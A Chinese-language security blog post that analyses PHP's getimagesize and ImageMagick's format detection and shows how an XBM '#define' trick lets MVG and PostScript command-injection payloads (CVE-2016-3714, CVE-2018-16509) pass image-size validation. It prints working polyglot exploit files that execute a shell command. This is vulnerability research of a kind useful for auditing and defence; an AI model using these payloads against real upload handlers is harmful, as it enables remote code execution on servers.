前段时间写的文章,在微博上说HW结束分享一下,总算可以发了。感谢 @voidfyoo 提出的这个问题。
今天遇到一个代码,大致如下:
<?php $filename = $_FILES['image']['tmp_name']; $size = getimagesize($filename); if ($size && $size[0] > 100 && $size[1] > 100) { $img = new Imagick($_FILES['image']['tmp_name']); $img->cropThumbnailImage(100, 100); $img->writeImage('newimage.gif'); }
用户上传的文件如果大于100px,则用Imagick处理成100x100的缩略图,再存储在硬盘上。
通过这个代码,我们很容易想到用Imagemagick的漏洞进行测试,但这里前面对图片大小用getimagesize进行了限制,之前爆出来的那些POC均无法通过校验,因为getimagesize并不支持类似PostScript、MVG这样的图片格式。
这时候我们怎么绕过这个限制呢?
0x01 Imagemagick命令执行不完全回顾
Imagemagick历史上曾出现过的很多命令执行漏洞,我在vulhub里做过以下三个:
- CVE-2016-3714
- CVE-2018-16509
- CVE-2019-6116
第一个是Imagemagick在处理mvg格式图片时导致的命令注入,后两个都是在处理PostScript文件时因为使用了GhostScript,而GhostScript中存在的命令注入。
Imagemagick是一个大而全的图片处理库,他能处理日常生活中见到的绝大多数图片格式,比如jpg、gif、png等,当然也包括日常生活中很少见到的图片格式,比如前面说的mvg和ps。
这三个漏洞的具体原理网上很多文章也分析过,我这里就不再分析了,但我们思考一下:一个文件交给Imagemagick处理,他是怎么知道这是哪种格式的图片,并如何处理呢?
显然需要一个方法来区分文件类型,而单纯用文件名后缀来判断是不合理的(文件后缀并不是构成文件名的必要元素),常规的做法就是通过文件头来判断。
随便翻一下Imagemagick的代码,我就发现大多数文件格式的处理中,通常有一个函数,用来判断这个文件是否是对应的格式。
比如:
// coders/ps.c static MagickBooleanType IsPS(const unsigned char *magick,const size_t length) { if (length < 4) return(MagickFalse); if (memcmp(magick,"%!",2) == 0) return(MagickTrue); if (memcmp(magick,"\004%!",3) == 0) return(MagickTrue); return(MagickFalse); } // coders/mvg.c static MagickBooleanType IsMVG(const unsigned char *magick,const size_t length) { if (length < 20) return(MagickFalse); if (LocaleNCompare((const char *) magick,"push graphic-context",20) == 0) return(MagickTrue); return(MagickFalse); }
这两个函数就是判断文件是否是postscript和mvg格式。很显然,他这里是通过文件头来判断,也就是说,如果想让Imagemagick用ps的处理方法来处理图片,这个图片的前几个字节必须是%!或\004%!。
这也很好理解,文件头的意义就是标示这个文件是什么类型的文件。
所以,如果我们想利用Imagemagick的命令执行漏洞,必须要给他传入一个合法的mvg或ps文件,或者至少文件头要满足要求。
0x02 深入getimagesize
通过翻阅PHP文档,可知getimagesize支持的图片类型有 GIF,JPG,PNG,SWF,SWC,PSD,TIFF,BMP,IFF,JP2,JPX,JB2,JPC,XBM,WBMP:
那么这时候就犯难了,ps和mvg并不在其中。如果我们传入一个ps文件,getimagesize处理时就会失败并返回false,那么就不会执行到Imagick那里。这种方法也是当初ImageTragick漏洞出现时,很多文章推荐的缓解措施。
似乎很安全,不过我们应该深入研究一下getimagesize究竟是如何处理图片的。
下载php源码,ext/standard/image.c这个文件是关键,看到如下函数:
static void php_getimagesize_from_stream(php_stream *stream, zval *info, INTERNAL_FUNCTION_PARAMETERS) /* {{{ */ { int itype = 0; struct gfxinfo *result = NULL; if (!stream) { RETURN_FALSE; } itype = php_getimagetype(stream, NULL); switch( itype) { case IMAGE_FILETYPE_GIF: result = php_handle_gif(stream); break; case IMAGE_FILETYPE_JPEG: //... case ...
可见,这里逻辑是首先用php_getimagetype(stream, NULL)来获取图片格式,然后进入一个switch语句,根据格式来分配具体的处理方法。
看看PHP是如何获取图片格式的:
PHPAPI int php_getimagetype(php_stream * stream, char *filetype) { char tmp[12]; int twelve_bytes_read; if ( !filetype) filetype = tmp; if((php_stream_read(stream, filetype, 3)) != 3) { php_error_docref(NULL, E_NOTICE, "Read error!"); return IMAGE_FILETYPE_UNKNOWN; } /* BYTES READ: 3 */ if (!memcmp(filetype, php_sig_gif, 3)) { return IMAGE_FILETYPE_GIF; } else if (!memcmp(filetype, php_sig_jpg, 3)) { return IMAGE_FILETYPE_JPEG; } else if (!memcmp(filetype, php_sig_png, 3)) { if (php_stream_read(stream, filetype+3, 5) != 5) { php_error_docref(NULL, E_NOTICE, "Read error!"); return IMAGE_FILETYPE_UNKNOWN; } if (!memcmp(filetype, php_sig_png, 8)) { return IMAGE_FILETYPE_PNG; } else { php_error_docref(NULL, E_WARNING, "PNG file corrupted by ASCII conversion"); return IMAGE_FILETYPE_UNKNOWN; } } else if (!memcmp(filetype, php_sig_swf, 3)) { return IMAGE_FILETYPE_SWF; } else if (!memcmp(filetype, php_sig_swc, 3)) { return IMAGE_FILETYPE_SWC; } else if (!memcmp(filetype, php_sig_psd, 3)) { return IMAGE_FILETYPE_PSD; } else if (!memcmp(filetype, php_sig_bmp, 2)) { return IMAGE_FILETYPE_BMP; } else if (!memcmp(filetype, php_sig_jpc, 3)) { return IMAGE_FILETYPE_JPC; } else if (!memcmp(filetype, php_sig_riff, 3)) { if (php_stream_read(stream, filetype+3, 9) != 9) { php_error_docref(NULL, E_NOTICE, "Read error!"); return IMAGE_FILETYPE_UNKNOWN; } if (!memcmp(filetype+8, php_sig_webp, 4)) { return IMAGE_FILETYPE_WEBP; } else { return IMAGE_FILETYPE_UNKNOWN; } } if (php_stream_read(stream, filetype+3, 1) != 1) { php_error_docref(NULL, E_NOTICE, "Read error!"); return IMAGE_FILETYPE_UNKNOWN; } /* BYTES READ: 4 */ if (!memcmp(filetype, php_sig_tif_ii, 4)) { return IMAGE_FILETYPE_TIFF_II; } else if (!memcmp(filetype, php_sig_tif_mm, 4)) { return IMAGE_FILETYPE_TIFF_MM; } else if (!memcmp(filetype, php_sig_iff, 4)) { return IMAGE_FILETYPE_IFF; } else if (!memcmp(filetype, php_sig_ico, 4)) { return IMAGE_FILETYPE_ICO; } /* WBMP may be smaller than 12 bytes, so delay error */ twelve_bytes_read = (php_stream_read(stream, filetype+4, 8) == 8); /* BYTES READ: 12 */ if (twelve_bytes_read && !memcmp(filetype, php_sig_jp2, 12)) { return IMAGE_FILETYPE_JP2; } /* AFTER ALL ABOVE FAILED */ if (php_get_wbmp(stream, NULL, 1)) { return IMAGE_FILETYPE_WBMP; } if (!twelve_bytes_read) { php_error_docref(NULL, E_NOTICE, "Read error!"); return IMAGE_FILETYPE_UNKNOWN; } if (php_get_xbm(stream, NULL)) { return IMAGE_FILETYPE_XBM; } return IMAGE_FILETYPE_UNKNOWN; }
这个函数很长,首先从流里读了3个字节,进行了一批判断(用memcmp对比),其实也就是对比图片头;如果没找到,则再读取一个字节,对比4个字节长度的图片头;如果还没找到,再读取8个字节,看图片是否是jp2格式;如果还不是,则用php_get_wbmp与php_get_xbm两个函数判断图片是否是wbmp与xbm格式。
前面比较文件头的部分,已经和Imagemagick漏洞利用条件冲突了,毕竟一个文件不可能既是ps文件头,又是gif文件头,那么只能寄希望于php_get_wbmp与php_get_xbm两个函数。
php_get_wbmp是没戏的,因为他要求第一个字节必须是\x00:
static int php_get_wbmp(php_stream *stream, struct gfxinfo **result, int check) { int i, width = 0, height = 0; if (php_stream_rewind(stream)) { return 0; } /* get type */ if (php_stream_getc(stream) != 0) { return 0; }
那么看一下php_get_xbm:
static int php_get_xbm(php_stream *stream, struct gfxinfo **result) { char *fline; char *iname; char *type; int value; unsigned int width = 0, height = 0; if (result) { *result = NULL; } if (php_stream_rewind(stream)) { return 0; } while ((fline=php_stream_gets(stream, NULL, 0)) != NULL) { iname = estrdup(fline); /* simple way to get necessary buffer of required size */ if (sscanf(fline, "#define %s %d", iname, &value) == 2) { if (!(type = strrchr(iname, '_'))) { type = iname; } else { type++; } if (!strcmp("width", type)) { width = (unsigned int) value; if (height) { efree(iname); break; } } if (!strcmp("height", type)) { height = (unsigned int) value; if (width) { efree(iname); break; } } } efree(fline); efree(iname); } if (fline) { efree(fline); } if (width && height) { if (result) { *result = (struct gfxinfo *) ecalloc(1, sizeof(struct gfxinfo)); (*result)->width = width; (*result)->height = height; } return IMAGE_FILETYPE_XBM; } return 0; }
这函数主要是一个大while循环,遍历了文件的每一行。从这里也能看出,xbm图片是一个文本格式的文件,而不像其他图片一样是二进制文件。
如果某一行格式满足#define %s %d,那么取出其中的字符串和数字,再从字符串中取出width或height,将数字作为图片的长和宽。
逻辑很简单呀,文本格式,而且没有限制文件头,只要有某两行可以控制即可。这和我们Imagemagick的POC差别并不大,显然是可以兼容的。
0x03 编写同时符合getimagesize与Imagemagick的POC
理论基础结束,我们来编写一下POC吧。
首先拿出原mvg格式的POC:
push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.0/oops.jpg"|"`id`)' pop graphic-context
我们只需要在后面增加上#define %s %d即可:
push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.0/oops.jpg"|"`id`)' pop graphic-context #define xlogo_width 200 #define xlogo_height 200
getimagesize成功获取其大小:
用存在漏洞的imagemagick进行测试,命令成功执行:
ps也一样,我们借助CVE-2018-16509的POC进行构造:
%!PS userdict /setpagedevice undef save legal { null restore } stopped { pop } if { legal } stopped { pop } if restore mark /OutputFile (%pipe%id) currentdevice putdeviceprops /test { #define xlogo64_width 64 #define xlogo64_height 64 }
用getimagesize成功获取图片大小:


用存在漏洞的imagemagick+GhostScript进行测试,命令成功执行:
0x04 后记
本来想写一下Discuz下的利用的,但是鉴于某条例的规定,漏洞分析不能乱发,再加我粗略找到的利用链本身也不太完整,有一些条件限制,并不是特别好,所以就不献丑了。
事实上这个技巧在刚过去的实战中有用到,并不局限于Discuz或某个CMS。因为imagemagick和ghostscript的漏洞层出不穷,也在侧面辅助了黑盒渗透与PHP代码审计,待下一次0day爆发,也可以利用这个技巧进行盲测。